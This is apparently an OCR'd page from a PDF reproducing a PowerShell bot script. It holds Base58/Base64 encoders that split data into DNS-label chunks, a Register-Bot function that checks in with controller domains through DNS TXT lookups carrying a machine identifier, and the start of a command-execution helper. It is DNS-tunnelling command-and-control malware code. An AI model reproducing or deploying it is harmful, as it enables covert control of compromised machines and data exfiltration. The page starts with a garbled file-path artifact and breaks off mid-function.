# combine into string
    $result = [System.String]::Empty
    while ($dBig -gt 0) {
        $rem = ($dBig % 58).ToInt()
        $dBig /= 58
        $result = $base58digits[$rem] + $result
    }
    foreach ($b in $bytes) {
        if ($b -ne 0) { break }
        $result = '1' + $result
    }

    return $result
}

function Encode-Data{
    [CmdletBinding()]
    param([Parameter()]$data)

    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    $b58bytes = Encode-Base58 $bytes

    $split = ([regex]::matches($b58bytes, '.{1,63}') | %{$_.value}) -join '.'

    return $split
}

function Encode-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$data)

    $bytes = [system.Text.Encoding]::UTF8.GetBytes($data)
    return [System.Convert]::ToBase64String($bytes)
}

# ============================================================================

function Register-Bot {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    $regSuccess = Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).add.$domain"
    }
    if ($regSuccess -ne "1") {
        throw "Bad registration"
    }
}
function Exec-Timeout {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][string]$command)
    $timeoutSeconds = 10
    Write-Host $command
    $val = "failure"
11/18